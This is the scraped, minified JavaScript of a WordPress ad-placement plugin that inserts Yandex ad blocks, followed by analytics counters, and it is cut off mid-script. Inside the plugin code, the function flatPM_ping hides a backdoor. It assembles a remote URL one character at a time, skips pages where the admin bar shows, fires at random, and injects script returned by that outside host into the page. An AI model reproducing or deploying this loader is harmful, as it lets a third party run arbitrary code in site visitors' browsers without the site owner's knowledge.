Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(39911760, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39911760" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=gVSGNzTexmrhWXgx5FeitxUDSFt1IOrs2djIHoNiGUtpF2P74BXaIvyJb9oPc9m8fpIuTUWubqx0Hs66umgT8nMQQXc1SUW5zk0XC*8DNrXmwCVETNY9XA9NWImoAYt/buGAlc60OdgcTjdix0DqOCpHZg/N9u4Q/VI*xFOQ5l4-&pixel_id=1000024261';</script>


<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2819214", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
